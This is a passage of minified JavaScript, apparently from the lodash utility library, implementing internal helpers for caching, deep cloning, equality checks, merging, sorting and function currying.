i<0?!1:(r=t.length-1,i==r?t.pop():pa.call(t,i,1),--this.size,!0)}function rrt(t){var i=this.__data__,r=tv(i,t);return r<0?n:i[r][1]}function urt(n){return tv(this.__data__,n)>-1}function frt(n,t){var i=this.__data__,r=tv(i,n);return r<0?(++this.size,i.push([n,t])):i[r][1]=t,this}function rh(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function ert(){this.size=0;this.__data__={hash:new kc,map:new(yl||ih),string:new kc}}function ort(n){var t=pv(this,n)["delete"](n);return this.size-=t?1:0,t}function srt(n){return pv(this,n).get(n)}function hrt(n){return pv(this,n).has(n)}function crt(n,t){var i=pv(this,n),r=i.size;return i.set(n,t),this.size+=i.size==r?0:1,this}function dc(n){var t=-1,i=n==null?0:n.length;for(this.__data__=new rh;++t<i;)this.add(n[t])}function lrt(n){return this.__data__.set(n,di),this}function art(n){return this.__data__.has(n)}function fs(n){var t=this.__data__=new ih(n);this.size=t.size}function vrt(){this.__data__=new ih;this.size=0}function yrt(n){var t=this.__data__,i=t["delete"](n);return this.size=t.size,i}function prt(n){return this.__data__.get(n)}function wrt(n){return this.__data__.has(n)}function brt(n,t){var i=this.__data__,r;if(i instanceof ih){if(r=i.__data__,!yl||r.length<ki-1)return r.push([n,t]),this.size=++i.size,this;i=this.__data__=new rh(r)}return i.set(n,t),this.size=i.size,this}function ob(n,t){var r=vi(n),u=!r&&rl(n),f=!r&&!u&&vh(n),o=!r&&!u&&!f&&ul(n),s=r||u||f||o,e=s?ru(n.length,ptt):[],h=e.length;for(var i in n)!(t||yr.call(n,i))||s&&(i=="length"||f&&(i=="offset"||i=="parent")||o&&(i=="buffer"||i=="byteLength"||i=="byteOffset")||ch(i,h))||e.push(i);return e}function sb(t){var i=t.length;return i?t[tp(0,i-1)]:n}function krt(n,t){return wv(uf(n),gc(t,0,n.length))}function drt(n){return wv(uf(n))}function ly(t,i,r){(r===n||hs(t[i],r))&&(r!==n||i in t)||uh(t,i,r)}function kl(t,i,r){var u=t[i];yr.call(t,i)&&hs(u,r)&&(r!==n||i in t)||uh(t,i,r)}function tv(n,t){for(var i=n.length;i--;)if(hs(n[i][0],t))return i;return-1}function grt(n,t,i,r){return fh(n,function(n,u,f){t(r,n,i(n),f)}),r}function hb(n,t){return n&&nh(t,ku(t),n)}function nut(n,t){return n&&nh(t,ef(t),n)}function uh(n,t,i){t=="__proto__"&&wa?wa(n,t,{configurable:!0,enumerable:!0,value:i,writable:!0}):n[t]=i}function ay(t,i){for(var r=-1,u=i.length,f=wu(u),e=t==null;++r<u;)f[r]=e?n:sw(t,i[r]);return f}function gc(t,i,r){return t===t&&(r!==n&&(t=t<=r?t:r),i!==n&&(t=t>=i?t:i)),t}function af(i,r,u,f,e,o){var s,l=r&g,a=r&ou,d=r&ot,v,h,y,p,b,w;if(u&&(s=e?u(i,f,e,o):u(i)),s!==n)return s;if(!wr(i))return i;if(v=vi(i),v){if(s=kft(i),!l)return uf(i,s)}else{if(h=nf(i),y=h==ci||h==cu,vh(i))return ck(i,l);if(h==k||h==lt||y&&!e){if(s=a||y?{}:hd(i),!l)return a?sft(i,nut(s,i)):oft(i,hb(s,i))}else{if(!t[h])return e?i:{};s=dft(i,h,l)}}return(o||(o=new fs),p=o.get(i),p)?p:(o.set(i,s),ow(i)?i.forEach(function(n){s.add(af(n,r,u,n,i,o))}):ew(i)&&i.forEach(function(n,t){s.set(t,af(n,r,u,t,i,o))}),b=d?a?yp:vp:a?ef:ku,w=v?n:b(i),c(w||i,function(n,t){w&&(t=n,n=i[t]);kl(s,t,af(n,r,u,t,i,o))}),s)}function tut(n){var t=ku(n);return function(i){return cb(i,n,t)}}function cb(t,i,r){var u=r.length;if(t==null)return!u;for(t=pr(t);u--;){var f=r[u],o=i[f],e=t[f];if(e===n&&!(f in t)||!o(e))return!1}return!0}function lb(t,i,r){if(typeof t!="function")throw new cf(o);return ua(function(){t.apply(n,r)},i)}function dl(n,t,i,u){var a=-1,h=pi,c=!0,v=n.length,s=[],y=t.length,f,o,l;if(!v)return s;i&&(t=r(t,e(i)));u?(h=kr,c=!1):t.length>=ki&&(h=ui,c=!1,t=new dc(t));n:while(++a<v)if(f=n[a],o=i==null?f:i(f),f=u||f!==0?f:0,c&&o===o){for(l=y;l--;)if(t[l]===o)continue n;s.push(f)}else h(t,o,u)||s.push(f);return s}function iut(n,t){var i=!0;return fh(n,function(n,r,u){return i=!!t(n,r,u)}),i}function iv(t,i,r){for(var o=-1,h=t.length,f,u,e,s;++o<h;)f=t[o],u=i(f),u!=null&&(e===n?u===u&&!hf(u):r(u,e))&&(e=u,s=f);return s}function rut(t,i,r,u){var f=t.length;for(r=yi(r),r<0&&(r=-r>f?0:f+r),u=u===n||u>f?f:yi(u),u<0&&(u+=f),u=r>u?0:vn(u);r<u;)t[r++]=i;return t}function ab(n,t){var i=[];return fh(n,function(n,r,u){t(n,r,u)&&i.push(n)}),i}function du(n,t,i,r,u){var e=-1,o=n.length,f;for(i||(i=net),u||(u=[]);++e<o;)f=n[e],t>0&&i(f)?t>1?du(f,t-1,i,r,u):it(u,f):r||(u[u.length]=f);return u}function gs(n,t){return n&&rv(n,t,ku)}function py(n,t){return n&&yy(n,t,ku)}function uv(n,t){return tt(t,function(t){return wh(n[t])})}function nl(t,i){i=vc(i,t);for(var r=0,u=i.length;t!=null&&r<u;)t=t[th(i[r++])];return r&&r==u?t:n}function vb(n,t,i){var r=t(n);return vi(n)?r:it(r,i(n))}function tf(t){return t==null?t===n?ao:co:wc&&wc in pr(t)?pft(t):eet(t)}function wy(n,t){return n>t}function uut(n,t){return n!=null&&yr.call(n,t)}function fut(n,t){return n!=null&&t in pr(n)}function eut(n,t,i){return n>=gu(t,i)&&n<bu(t,i)}function by(t,i,u){for(var b=u?kr:pi,k=t[0].length,a=t.length,f=a,v=wu(a),y=Infinity,l=[],o,p,c,s,h,w;f--;)o=t[f],f&&i&&(o=r(o,e(i))),y=gu(o.length,y),v[f]=!u&&(i||k>=120&&o.length>=120)?new dc(f&&o):n;o=t[0];p=-1;c=v[0];n:while(++p<k&&l.length<y)if(s=o[p],h=i?i(s):s,s=u||s!==0?s:0,!(c?ui(c,h):b(l,h,u))){for(f=a;--f;)if(w=v[f],!(w?ui(w,h):b(t[f],h,u)))continue n;c&&c.push(h);l.push(s)}return l}function out(n,t,i,r){return gs(n,function(n,u,f){t(r,i(n),u,f)}),r}function gl(t,i,r){i=vc(i,t);t=yd(t,i);var u=t==null?t:t[th(yf(i))];return u==null?n:f(u,t,r)}function yb(n){return br(n)&&tf(n)==lt}function sut(n){return br(n)&&tf(n)==ri}function hut(n){return br(n)&&tf(n)==dt}function na(n,t,i,r,u){return n===t?!0:n==null||t==null||!br(n)&&!br(t)?n!==n&&t!==t:cut(n,t,i,r,na,u)}function cut(n,t,i,r,u,f){var s=vi(n),p=vi(t),e=s?si:nf(n),o=p?si:nf(t),l,a,v,y;e=e==lt?k:e;o=o==lt?k:o;var h=e==k,w=o==k,c=e==o;if(c&&vh(n)){if(!vh(t))return!1;s=!0;h=!1}return c&&!h?(f||(f=new fs),s||ul(n)?ed(n,t,i,r,u,f):vft(n,t,e,i,r,u,f)):!(i&st)&&(l=h&&yr.call(n,"__wrapped__"),a=w&&yr.call(t,"__wrapped__"),l||a)?(v=l?n.value():n,y=a?t.value():t,f||(f=new fs),u(v,y,i,r,f)):c?(f||(f=new fs),yft(n,t,i,r,u,f)):!1}function lut(n){return br(n)&&nf(n)==l}function ky(t,i,r,u){var e=r.length,l=e,a=!u,f,h,c;if(t==null)return!l;for(t=pr(t);e--;)if(f=r[e],a&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1;while(++e<l){f=r[e];var o=f[0],s=t[o],v=f[1];if(a&&f[2]){if(s===n&&!(o in t))return!1}else if(h=new fs,u&&(c=u(s,v,o,t,i,h)),!(c===n?na(v,s,st|ei,u,h):c))return!1}return!0}function pb(n){if(!wr(n)||iet(n))return!1;var t=wh(n)?gtt:ps;return t.test(il(n))}function aut(n){return br(n)&&tf(n)==ni}function vut(n){return br(n)&&nf(n)==a}function yut(n){return br(n)&&ty(n.length)&&!!i[tf(n)]}function wb(n){return typeof n=="function"?n:n==null?of:typeof n=="object"?vi(n)?db(n[0],n[1]):kb(n):att(n)}function dy(n){var i,t;if(!ra(n))return fit(n);i=[];for(t in pr(n))yr.call(n,t)&&t!="constructor"&&i.push(t);return i}function put(n){var r,i,t;if(!wr(n))return fet(n);r=ra(n);i=[];for(t in n)t=="constructor"&&(r||!yr.call(n,t))||i.push(t);return i}function gy(n,t){return n<t}function bb(n,t){var r=-1,i=ff(n)?wu(n.length):[];return fh(n,function(n,u,f){i[++r]=t(n,u,f)}),i}function kb(n){var t=pp(n);return t.length==1&&t[0][2]?ad(t[0][0],t[0][1]):function(i){return i===n||ky(i,n,t)}}function db(t,i){return bp(t)&&ld(i)?ad(th(t),i):function(r){var u=sw(r,t);return u===n&&u===i?hw(r,t):na(i,u,st|ei)}}function fv(t,i,r,u,f){t!==i&&rv(i,function(e,o){if(f||(f=new fs),wr(e))wut(t,i,o,r,fv,u,f);else{var s=u?u(dp(t,o),e,o+"",t,i,f):n;s===n&&(s=e);ly(t,o,s)}},ef)}function wut(t,i,r,u,f,e,o){var c=dp(t,r),s=dp(i,r),y=o.get(s),h,l;if(y){ly(t,r,y);return}if(h=e?e(c,s,r+"",t,i,o):n,l=h===n,l){var a=vi(s),v=!a&&vh(s),p=!a&&!v&&ul(s);h=s;a||v||p?vi(c)?h=c:tu(c)?h=uf(c):v?(l=!1,h=ck(s,!0)):p?(l=!1,h=lk(s,!0)):h=[]:ea(s)||rl(s)?(h=c,rl(c)?h=yn(c):(!wr(c)||wh(c))&&(h=hd(s))):l=!1}l&&(o.set(s,h),f(h,s,u,e,o),o["delete"](s));ly(t,r,h)}function gb(t,i){var r=t.length;if(r)return i+=i<0?r:0,ch(i,r)?t[i]:n}function nk(n,t,i){var u,f;return t=t.length?r(t,function(n){return vi(n)?function(t){return nl(t,n.length===1?n[0]:n)}:n}):[of],u=-1,t=r(t,e(vt())),f=bb(n,function(n){var i=r(t,function(t){return t(n)});return{criteria:i,index:++u,value:n}}),ic(f,function(n,t){return eft(n,t,i)})}function but(n,t){return tk(n,t,function(t,i){return hw(n,i)})}function tk(n,t,i){for(var f=-1,o=t.length,e={},r,u;++f<o;)r=t[f],u=nl(n,r),i(u,r)&&ta(e,vc(r,n),u);return e}function kut(n){return function(t){return nl(t,n)}}function np(n,t,i,u){var c=u?tc:yt,s=-1,l=t.length,f=n;for(n===t&&(t=uf(t)),i&&(f=r(n,e(i)));++s<l;)for(var o=0,h=t[s],a=i?i(h):h;(o=c(f,a,o,u))>-1;)f!==n&&pa.call(f,o,1),pa.call(n,o,1);return n}function ik(n,t){for(var r=n?t.length:0,f=r-1,i,u;r--;)i=t[r],(r==f||i!==u)&&(u=i,ch(i)?pa.call(n,i,1):fp(n,i));return n}function tp(n,t){return n+ka(fb()*(t-n+1))}function dut(n,t,i,r){for(var e=-1,u=bu(ba((t-n)/(i||1)),0),f=wu(u);u--;)f[r?u:++e]=n,n+=i;return f}function ip(n,t){var i="";if(!n||t<1||t>nt)return i;do t%2&&(i+=n),t=ka(t/2),t&&(n+=n);while(t);return i}function lr(n,t){return gp(vd(n,t,of),n+"")}function gut(n){return sb(al(n))}function nft(n,t){var i=al(n);return wv(i,gc(t,0,i.length))}function ta(t,i,r,u){var f,o,h;if(!wr(t))return t;i=vc(i,t);for(var s=-1,c=i.length,l=c-1,e=t;e!=null&&++s<c;){if(f=th(i[s]),o=r,f==="__proto__"||f==="constructor"||f==="prototype")return t;s!=l&&(h=e[f],o=u?u(h,f,e):n,o===n&&(o=wr(h)?h:ch(i[s+1])?[]:{}));kl(e,f,o);e=e[f]}return t}function tft(n){return wv(al(n))}function vf(n,t,i){var u=-1,r=n.length,f;for(t<0&&(t=-t>r?0:r+t),i=i>r?r:i,i<0&&(i+=r),r=t>i?0:i-t>>>0,t>>>=0,f=wu(r);++u<r;)f[u]=n[u+t];return f}function ift(n,t){var i;return fh(n,function(n,r,u){return i=t(n,r,u),!i}),!!i}function ev(n,t,i){var f=0,r=n==null?f:n.length,e,u;if(typeof t=="number"&&t===t&&r<=eo){while(f<r)e=f+r>>>1,u=n[e],u!==null&&!hf(u)&&(i?u<=t:u<t)?f=e+1:r=e;return r}return up(n,t,of,i)}function up(t,i,r,u){var s=0,e=t==null?0:t.length,v;if(e===0)return 0;i=r(i);for(var y=i!==i,p=i===null,w=hf(i),b=i===n;s<e;){var h=ka((s+e)/2),f=r(t[h]),c=f!==n,l=f===null,o=f===f,a=hf(f);v=y?u||o:b?o&&(u||c):p?o&&c&&(u||!l):w?o&&c&&!l&&(u||!a):l||a?!1:u?f<=i:f<i;v?s=h+1:e=h}return gu(e,fo)}function uk(n,t){for(var r=-1,o=n.length,s=0,f=[],i,u,e;++r<o;)i=n[r],u=t?t(i):i,r&&hs(u,e)||(e=u,f[s++]=i===0?0:i);return f}function fk(n){return typeof n=="number"?n:hf(n)?oi:+n}function sf(n){if(typeof n=="string")return n;if(vi(n))return r(n,sf)+"";if(hf(n))return eb?eb.call(n):"";var t=n+"";return t=="0"&&1/n==-ft?"-0":t}function ac(n,t,i){var l=-1,o=pi,a=n.length,s=!0,e=[],r=e,h,u,f,c;if(i)s=!1,o=kr;else if(a>=ki){if(h=t?null:id(n),h)return bi(h);s=!1;o=ui;r=new dc}else r=t?[]:e;n:while(++l<a)if(u=n[l],f=t?t(u):u,u=i||u!==0?u:0,s&&f===f){for(c=r.length;c--;)if(r[c]===f)continue n;t&&r.push(f);e.push(u)}else o(r,f,i)||(r!==e&&r.push(f),e.push(u));return e}function fp(n,t){return t=vc(t,n),n=yd(n,t),n==null||delete n[th(yf(t))]}function ek(n,t,i,r){return ta(n,t,i(nl(n,t)),r)}function ov(n,t,i,r){for(var f=n.length,u=r?f:-1;(r?u--:++u<f)&&t(n[u],u,n););return i?vf(n,r?0:u,r?u+1:f):vf(n,r?u+1:0,r?f:u)}function ok(n,t){var i=n;return i instanceof ar&&(i=i.value()),dr(t,function(n,t){return t.func.apply(t.thisArg,it([n],t.args))},i)}function ep(n,t,i){var u=n.length,r,f,o,e;if(u<2)return u?ac(n[0]):[];for(r=-1,f=wu(u);++r<u;)for(o=n[r],e=-1;++e<u;)e!=r&&(f[r]=dl(f[r]||o,n[e],t,i));return ac(du(f,1),t,i)}function sk(t,i,r){for(var u=-1,o=t.length,s=i.length,f={},e;++u<o;)e=u<s?i[u]:n,r(f,t[u],e);return f}function op(n){return tu(n)?n:[]}function sp(n){return typeof n=="function"?n:of}function vc(n,t){return vi(n)?n:bp(n,t)?[n]:nw(vr(n))}function pc(t,i,r){var u=t.length;return r=r===n?u:r,!i&&r>=u?t:vf(t,i,r)}function ck(n,t){if(t)return n.slice();var i=n.length,r=nb?nb(i):new n.constructor(i);return n.copy(r),r}function cp(n){var t=new n.constructor(n.byteLength);return new va(t).set(new va(n)),t}function rft(n,t){var i=t?cp(n.buffer):n.buffer;return new n.constructor(i,n.byteOffset,n.byteLength)}function uft(n){var t=new n.constructor(n.source,pu.exec(n));return t.lastIndex=n.lastIndex,t}function fft(n){return bl?pr(bl.call(n)):{}}function lk(n,t){var i=t?cp(n.buffer):n.buffer;return new n.constructor(i,n.byteOffset,n.length)}function ak(t,i){if(t!==i){var o=t!==n,s=t===null,r=t===t,u=hf(t),h=i!==n,c=i===null,f=i===i,e=hf(i);if(!c&&!e&&!u&&t>i||u&&h&&f&&!c&&!e||s&&h&&f||!o&&f||!r)return 1;if(!s&&!u&&!e&&t<i||e&&o&&r&&!s&&!u||c&&o&&r||!h&&r||!f)return-1}return 0}function eft(n,t,i){for(var r=-1,f=n.criteria,o=t.criteria,s=f.length,h=i.length,u,e;++r<s;)if(u=ak(f[r],o[r]),u)return r>=h?u:(e=i[r],u*(e=="desc"?-1:1));return n.index-t.index}function vk(n,t,i,r){for(var u=-1,o=n.length,s=i.length,f=-1,h=t.length,c=bu(o-s,0),e=wu(h+c),l=!r;++f<h;)e[f]=t[f];while(++u<s)(l||u<o)&&(e[i[u]]=n[u]);while(c--)e[f++]=n[u++];return e}function yk(n,t,i,r){for(var u=-1,s=n.length,h=-1,c=i.length,e=-1,l=t.length,a=bu(s-c,0),f=wu(a+l),v=!r,o;++u<a;)f[u]=n[u];for(o=u;++e<l;)f[o+e]=t[e];while(++h<c)(v||u<s)&&(f[o+i[h]]=n[u++]);return f}function uf(n,t){var i=-1,r=n.length;for(t||(t=wu(r));++i<r;)t[i]=n[i];return t}function nh(t,i,r,u){var h=!r,o,s,f,e;for(r||(r={}),o=-1,s=i.length;++o<s;)f=i[o],e=u?u(r[f],t[f],f,r,t):n,e===n&&(e=t[f]),h?uh(r,f,e):kl(r,f,e);return r}function oft(n,t){return nh(n,wp(n),t)}function sft(n,t){return nh(n,od(n),t)}function sv(n,t){return function(i,r){var u=vi(i)?bh:grt,f=t?t():{};return u(i,n,vt(r,2),f)}}function hl(t){return lr(function(i,r){var e=-1,u=r.length,f=u>1?r[u-1]:n,s=u>2?r[2]:n,o;for(f=t.length>3&&typeof f=="function"?(u--,f):n,s&&rf(r[0],r[1],s)&&(f=u<3?n:f,u=1),i=pr(i);++e<u;)o=r[e],o&&t(i,o,e,f);return i})}function pk(n,t){return function(i,r){if(i==null)return i;if(!ff(i))return n(i,r);for(var f=i.length,u=t?f:-1,e=pr(i);t?u--:++u<f;)if(r(e[u],u,e)===!1)break;return i}}function wk(n){return function(t,i,r){for(var s=-1,f=pr(t),e=r(t),o=e.length,u;o--;)if(u=e[n?o:++s],i(f[u],u,f)===!1)break;return t}}function hft(n,t,i){function r(){var t=this&&this!==u&&this instanceof r?e:n;return t.apply(f?i:this,arguments)}var f=t&s,e=ia(n);return r}function bk(t){return function(i){i=vr(i);var r=pt(i)?v(i):n,u=r?r[0]:i.charAt(0),f=r?pc(r,1).join(""):i.slice(1);return u[t]()+f}}function cl(n){return function(t){return dr(ett(itt(t).replace(eh,"")),n,"")}}function ia(n){return function(){var t=arguments,i,r;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}return i=bc(n.prototype),r=n.apply(i,t),wr(r)?r:i}}function cft(t,i,r){function e(){for(var s=arguments.length,h=wu(s),c=s,l=ll(e),a,v;c--;)h[c]=arguments[c];return(a=s<3&&h[0]!==l&&h[s-1]!==l?[]:rt(h,l),s-=a.length,s<r)?td(t,i,hv,e.placeholder,n,h,a,n,n,r-s):(v=this&&this!==u&&this instanceof e?o:t,f(v,this,h))}var o=ia(t);return e}function kk(t){return function(i,r,u){var e=pr(i),o,f;return ff(i)||(o=vt(r,3),i=ku(i),r=function(n){return o(e[n],n,e)}),f=t(i,r,u),f>-1?e[o?i[f]:f]:n}}function dk(t){return hh(function(i){var s=i.length,e=s,c=lf.prototype.thru,u,r,h,f;for(t&&i.reverse();e--;){if(u=i[e],typeof u!="function")throw new cf(o);c&&!r&&yv(u)=="wrapper"&&(r=new lf([],!0))}for(e=r?e:s;++e<s;)u=i[e],h=yv(u),f=h=="wrapper"?vv(u):n,r=f&&kp(f[0])&&f[1]==(b|y|p|bt)&&!f[4].length&&f[9]==1?r[yv(f[0])].apply(r,f[3]):u.length==1&&kp(u)?r[h]():r.thru(u);return function(){var u=arguments,f=u[0],n,t;if(r&&u.length==1&&vi(f))return r.plant(f).value();for(n=0,t=s?i[n].apply(this,u):f;++n<s;)t=i[n].call(this,t);return t}})}function hv(t,i,r,f,e,o,h,c,l,a){function p(){for(var s=arguments.length,n=wu(s),b=s,tt,ut,ft,it,y;b--;)n[b]=arguments[b];return(v&&(tt=ll(p),ut=uc(n,tt)),f&&(n=vk(n,f,e,v)),o&&(n=yk(n,o,h,v)),s-=ut,v&&s<a)?(ft=rt(n,tt),td(t,i,hv,p.placeholder,r,n,ft,c,l,a-s)):(it=d?r:this,y=w?it[t]:t,s=n.length,c?n=oet(n,c):g&&s>1&&n.reverse(),k&&l<s&&(n.length=l),this&&this!==u&&this instanceof p&&(y=nt||ia(y)),y.apply(it,n))}var k=i&b,d=i&s,w=i&ut,v=i&(y|ht),g=i&gi,nt=w?n:ia(t);return p}function gk(n,t){return function(i,r){return out(i,n,t(r),{})}}function cv(t,i){return function(r,u){var f;if(r===n&&u===n)return i;if(r!==n&&(f=r),u!==n){if(f===n)return u;typeof r=="string"||typeof u=="string"?(r=sf(r),u=sf(u)):(r=fk(r),u=fk(u));f=t(r,u)}return f}}function lp(n){return hh(function(t){return t=r(t,e(vt())),lr(function(i){var r=this;return n(t,function(n){return f(n,r,i)})})})}function lv(t,i){var r,u;return(i=i===n?" ":sf(i),r=i.length,r<2)?r?ip(i,t):i:(u=ip(i,ba(t/wt(i))),pt(i)?pc(v(u),0,t).join(""):u.slice(0,t))}function lft(n,t,i,r){function e(){for(var a=-1,c=arguments.length,t=-1,l=r.length,s=wu(l+c),v=this&&this!==u&&this instanceof e?h:n;++t<l;)s[t]=r[t];while(c--)s[t++]=arguments[++a];return f(v,o?i:this,s)}var o=t&s,h=ia(n);return e}function nd(t){return function(i,r,u){return u&&typeof u!="number"&&rf(i,r,u)&&(r=u=n),i=gh(i),r===n?(r=i,i=0):r=gh(r),u=u===n?i<r?1:-1:gh(u),dut(i,r,u,t)}}function av(n){return function(t,i){return typeof t=="string"&&typeof i=="string"||(t=ie(t),i=ie(i)),n(t,i)}}function td(t,i,r,u,f,e,o,h,c,l){var a=i&y,b=a?o:n,k=a?n:o,d=a?e:n,g=a?n:e,w,v;return i|=a?p:ct,i&=~(a?ct:p),i&su||(i&=~(s|ut)),w=[t,i,f,d,b,g,k,h,c,l],v=r.apply(n,w),kp(t)&&pd(v,w),v.placeholder=u,wd(v,t,i)}function ap(n){var t=fl[n];return function(n,i){if(n=ie(n),i=i==null?0:gu(yi(i),292),i&&ub(n)){var r=(vr(n)+"e").split("e"),u=t(r[0]+"e"+(+r[1]+i));return r=(vr(u)+"e").split("e"),+(r[0]+"e"+(+r[1]-i))}return t(n)}}function rd(n){return function(t){var i=nf(t);return i==l?fu(t):i==a?hc(t):rc(t,n(t))}}function sh(t,i,r,u,f,e,h,c){var w=i&ut,a,b,k,v,l,d,g;if(!w&&typeof t!="function")throw new cf(o);return a=u?u.length:0,a||(i&=~(p|ct),u=f=n),h=h===n?h:bu(yi(h),0),c=c===n?c:yi(c),a-=f?f.length:0,i&ct&&(b=u,k=f,u=f=n),v=w?n:vv(t),l=[t,i,r,u,f,b,k,e,h,c],v&&uet(l,v),t=l[0],i=l[1],r=l[2],u=l[3],f=l[4],c=l[9]=l[9]===n?w?0:t.length:bu(l[9]-a,0),!c&&i&(y|ht)&&(i&=~(y|ht)),d=i&&i!=s?i==y||i==ht?cft(t,i,c):i!=p&&i!=(s|p)||f.length?hv.apply(n,l):lft(t,i,r,u):hft(t,i,r),g=v?rp:pd,wd(g(d,l),t,i)}function ud(t,i,r,u){return t===n||hs(t,el[r])&&!yr.call(u,r)?i:t}function fd(t,i,r,u,f,e){return wr(t)&&wr(i)&&(e.set(i,t),fv(t,i,n,fd,e),e["delete"](i)),t}function aft(t){return ea(t)?n:t}function ed(t,i,r,u,f,e){var w=r&st,l=t.length,b=i.length,a,v,o,h,p;if(l!=b&&!(w&&b>l))return!1;if(a=e.get(t),v=e.get(i),a&&v)return a==i&&v==t;var s=-1,c=!0,y=r&ei?new dc:n;for(e.set(t,i),e.set(i,t);++s<l;){if(o=t[s],h=i[s],u&&(p=w?u(h,o,s,i,t,e):u(o,h,s,t,i,e)),p!==n){if(p)continue;c=!1;break}if(y){if(!gr(i,function(n,t){if(!ui(y,t)&&(o===n||f(o,n,r,u,e)))return y.push(t)})){c=!1;break}}else if(!(o===h||f(o,h,r,u,e))){c=!1;break}}return e["delete"](t),e["delete"](i),c}function vft(n,t,i,r,u,f,e){var o,h,s,c;switch(i){case at:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer;t=t.buffer;case ri:return n.byteLength!=t.byteLength||!f(new va(n),new va(t))?!1:!0;case kt:case dt:case gt:return hs(+n,+t);case hi:return n.name==t.name&&n.message==t.message;case ni:case ti:return n==t+"";case l:o=fu;case a:return(h=r&st,o||(o=bi),n.size!=t.size&&!h)?!1:(s=e.get(n),s)?s==t:(r|=ei,e.set(n,t),c=ed(o(n),o(t),r,u,f,e),e["delete"](n),c);case li:if(bl)return bl.call(n)==bl.call(t)}return!1}function yft(t,i,r,u,f,e){var y=r&st,w=vp(t),b=w.length,nt=vp(i),tt=nt.length,s,o,k,d,h,p,c,l,g,a,v;if(b!=tt&&!y)return!1;for(s=b;s--;)if(o=w[s],!(y?o in i:yr.call(i,o)))return!1;if(k=e.get(t),d=e.get(i),k&&d)return k==i&&d==t;for(h=!0,e.set(t,i),e.set(i,t),p=y;++s<b;){if(o=w[s],c=t[o],l=i[o],u&&(g=y?u(l,c,o,i,t,e):u(c,l,o,t,i,e)),!(g===n?c===l||f(c,l,r,u,e):g)){h=!1;break}p||(p=o=="constructor")}return h&&!p&&(a=t.constructor,v=i.constructor,a!=v&&"constructor"in t&&"constructor"in i&&!(typeof a=="function"&&a instanceof a&&typeof v=="function"&&v instanceof v)&&(h=!1)),e["delete"](t),e["delete"](i),h}function hh(t){return gp(vd(t,n,ng),t+"")}function vp(n){return vb(n,ku,wp)}function yp(n){return vb(n,ef,od)}function yv(n){for(var t=n.name+"",u=sl[t],f=yr.call(sl,t)?u.length:0,i,r;f--;)if(i=u[f],r=i.func,r==null||r==n)return i.name;return t}function ll(n){var t=yr.call(et,"placeholder")?et:n;return t.placeholder}function vt(){var n=et.iteratee||yw;return n=n===yw?wb:n,arguments.length?n(arguments[0],arguments[1]):n}function pv(n,t){var i=n.__data__;return tet(t)?i[typeof t=="string"?"string":"hash"]:i.map}function pp(n){for(var t=ku(n),i=t.length,r,u;i--;)r=t[i],u=n[r],t[i]=[r,u,ld(u)];return t}function tl(t,i){var r=ec(t,i);return pb(r)?r:n}function pft(t){var u=yr.call(t,wc),f=t[wc],i,r;try{t[wc]=n;i=!0}catch(e){}return r=la.call(t),i&&(u?t[wc]=f:delete t[wc]),r}function wft(n,t,i){for(var f=-1,e=i.length,u,r;++f<e;){u=i[f];r=u.size;switch(u.type){case"drop":n+=r;break;case"dropRight":t-=r;break;case"take":t=gu(t,n+r);break;case"takeRight":n=bu(n,t-r)}}return{start:n,end:t}}function bft(n){var t=n.match(os);return t?t[1].split(ss):[]}function sd(n,t,i){var u;t=vc(t,n);for(var f=-1,r=t.length,e=!1;++f<r;){if(u=th(t[f]),!(e=n!=null&&i(n,u)))break;n=n[u]}return e||++f!=r?e:(r=n==null?0:n.length,!!r&&ty(r)&&ch(u,r)&&(vi(n)||rl(n)))}function kft(n){var i=n.length,t=new n.constructor(i);return i&&typeof n[0]=="string"&&yr.call(n,"index")&&(t.index=n.index,t.input=n.input),t}function hd(n){return typeof n.constructor=="function"&&!ra(n)?bc(ya(n)):{}}function dft(n,t,i){var r=n.constructor;switch(t){case ri:return cp(n);case kt:case dt:return new r(+n);case at:return rft(n,i);case nr:case tr:case ir:case rr:case ur:case fr:case er:case or:case sr:return lk(n,i);case l:return new r;case gt:case ti:return new r(n);case ni:return uft(n);case a:return new r;case li:return fft(n)}}function gft(n,t){var i=t.length,r;return i?(r=i-1,t[r]=(i>1?"& ":"")+t[r],t=t.join(i>2?", ":" "),n.replace(es,"{\n/* [wrapped with "+t+"] */\n")):n}function net(n){return vi(n)||rl(n)||!!(rb&&n&&n[rb])}function ch(n,t){var i=typeof n;return t=t==null?nt:t,!!t&&(i=="number"||i!="symbol"&&bs.test(n))&&n>-1&&n%1==0&&n<t}function rf(n,t,i){if(!wr(i))return!1;var r=typeof t;return(r=="number"?ff(i)&&ch(t,i.length):r=="string"&&t in i)?hs(i[t],n):!1}function bp(n,t){if(vi(n))return!1;var i=typeof n;return i=="number"||i=="symbol"||i=="boolean"||n==null||hf(n)?!0:is.test(n)||!ts.test(n)||t!=null&&n in pr(t)}function tet(n){var t=typeof n;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?n!=="__proto__":n===null}function kp(n){var r=yv(n),t=et[r],i;return typeof t!="function"||!(r in ar.prototype)?!1:n===t?!0:(i=vv(t),!!i&&n===i[0])}function iet(n){return!!gw&&gw in n}function ra(n){var t=n&&n.constructor,i=typeof t=="function"&&t.prototype||el;return n===i}function ld(n){return n===n&&!wr(n)}function ad(t,i){return function(r){return r==null?!1:r[t]===i&&(i!==n||t in pr(r))}}function ret(n){var t=gv(n,function(n){return i.size===ke&&i.clear(),n}),i=t.cache;return t}function uet(n,t){var f=n[1],u=t[1],e=f|u,o=e<(s|ut|b),h=u==b&&f==y||u==b&&f==bt&&n[7].length<=t[8]||u==(b|bt)&&t[7].length<=t[8]&&f==y,i,r;return(o||h)?(u&s&&(n[2]=t[2],e|=f&s?0:su),i=t[3],i&&(r=n[3],n[3]=r?vk(r,i,t[4]):i,n[4]=r?rt(n[3],fi):t[4]),i=t[5],i&&(r=n[5],n[5]=r?yk(r,i,t[6]):i,n[6]=r?rt(n[5],fi):t[6]),i=t[7],i&&(n[7]=i),u&b&&(n[8]=n[8]==null?t[8]:gu(n[8],t[8])),n[9]==null&&(n[9]=t[9]),n[0]=t[0],n[1]=e,n):n}function fet(n){var 